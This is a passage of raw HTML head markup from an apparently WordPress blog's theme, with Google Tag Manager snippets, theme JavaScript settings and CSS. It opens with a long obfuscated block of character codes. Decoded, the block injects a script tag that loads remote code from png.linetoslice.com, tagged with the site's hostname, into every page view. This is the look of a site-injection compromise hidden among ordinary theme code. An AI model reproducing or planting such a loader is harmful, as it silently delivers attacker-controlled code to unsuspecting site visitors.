48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["consumer-goods"],"pagePostAuthor":"Admin"};
	dataLayer.push( dataLayer_content );
</script>
<script>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-0EPZ762M60"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-0EPZ762M60');
    </script>
 		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"05fc31308b","wpRestUrl":"https:\/\/blueweaveresearchblog.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/blueweaveresearchblog.com\/wp-admin\/","wpRestNonce":"05fc31308b","wpRestUrl":"https:\/\/blueweaveresearchblog.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/blueweaveresearchblog.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9";
var td_get_template_directory_uri="https:\/\/blueweaveresearchblog.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="299bf70446";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #009688;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #009688;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009688;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009688;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }


    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(69,132,112,0.85);
        background: -moz-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(69,132,112,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://blueweaveresearchblog.com/wp-content/uploads/2022/09/1.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://blueweaveresearchblog.com/wp-content/uploads/2022/09/1.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #009688;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #009688;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009688 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #009688;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
